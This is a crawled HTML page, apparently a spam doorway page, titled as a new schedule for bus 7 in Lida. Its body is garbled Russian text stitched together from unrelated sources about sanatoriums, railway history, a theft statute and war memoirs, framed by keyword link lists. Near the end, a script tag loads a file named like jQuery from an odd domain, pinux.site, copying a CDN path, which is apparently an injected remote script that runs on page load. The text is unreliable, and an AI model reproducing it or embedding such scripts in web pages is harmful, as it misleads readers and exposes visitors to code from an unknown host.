

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-novoe-raspisanie-avtobusa-7-g-lida.html
body_size: 2834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новое расписание автобуса 7 г лида - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новое расписание автобуса 7 г лида</h2>
                            </header>
                            <p>санаторий Приморский расположен на территории курорта Ждановичи в Минском районе. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Со второй половины xix века город являлся одним из торговых центров Западной России. Новое значение город приобрёл со строительством участков железной дороги Санкт-Петербург — Варшава Остановки: ул. Чичерина - ул. 250 лет Челябинска - 25-й микрорайон - 24-й микрорайон Юридическая энциклопедия "МИП" » адвокат по уголовным делам » Статья 158 УК РФ - кража. ЮРИЙ ЧЕРНЫШЕВ ПОКОЯ НЕТ Эпический роман в трех книгах Том 2 Житомир. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Со второй половины xix века город являлся одним из торговых центров Западной России. Новое. Статья 158 УК РФ - кража. Комментарии Федерального Судьи / Юргруппа МИП - вся необходимая. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-vyazanie-kryuchkom-podushki-shemy-i-opisanie-zvezda.html">Вязание крючком подушки схемы и описание звезда</a></li>
                                <li><a href="vcjkl-reshu-oge-9-klass.html">Решу оге 9 класс</a></li>
                                <li><a href="vcjkl-otkroy-moe-serdce-2002.html">Открой мое сердце 2002</a></li>
                                <li><a href="vcjkl-pesni-faridy-fayzullinoy-na-chuvashskom-yazyke-skachat.html">Песни фариды файзуллиной на чувашском языке скачать</a></li>
                                <li><a href="vcjkl-shema-sho-me-520.html">Схема sho me 520</a></li>
                                <li><a href="vcjkl-monitor-samsung-starogo-obrazca-cena.html">Монитор самсунг старого образца цена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Санаторий Приморский - Санатории Белоруссии Беларуси.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Даугавпилс — Википедия.</li>
<li>Маршруты Маршрутное такси - Челябинск. Челябинская.</li>
<li>Статья 158 УК РФ - кража. Комментарии Федерального Судьи.</li>
<li>ArtOfWar. Чернышёв Юрий Иванович. Покоя нет. Том.</li>
<li>ArtOfWar. Подыман Сергей Григорьевич. Его адреса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-akkordy-ona-ushla.html">Аккорды она ушла</a></li>
                                            <li><a href="vcjkl-drayvera-na-kenon-1120.html">Драйвера на кэнон 1120</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dogovor-zayma-mezhdu-yuridicheskimi-licami-kakoy-procent.html">Договор займа между юридическими лицами какой процент</a></li>
                                            <li><a href="vcjkl-skachat-akkatone-torrent.html">Скачать аккатоне торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-tanki-igru-skachat-na-telefon.html">Танки игру скачать на телефон</a></li>
                                            <li><a href="vcjkl-zhurnal-order-po-schetu-60-obrazec.html">Журнал ордер по счету 60 образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-royal-diamond.html">Royal diamond</a></li>
                                            <li><a href="vcjkl-film-nestor-burma-skachat-torrent.html">Фильм нестор бурма скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
